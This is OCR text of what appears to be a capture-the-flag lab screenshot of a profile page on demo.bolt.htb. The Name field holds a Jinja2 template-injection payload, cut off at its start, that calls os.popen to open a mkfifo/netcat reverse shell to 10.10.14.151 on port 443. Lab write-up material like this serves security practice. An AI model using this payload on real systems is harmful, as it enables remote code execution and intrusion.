 demo.bolt.htb/admin/profile
9
Search
Profile
Home / User Profil
Activity Timeline Settings
Email verification is required in order to update personal information.
Name
\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.151 443 >/tmp/f')|attr('read')()}}
Experience Experience
Skills Skills
I agree to the terms and conditions
Submit
Followers 1,322
Following 543
Friends 13,287
Follow
About Me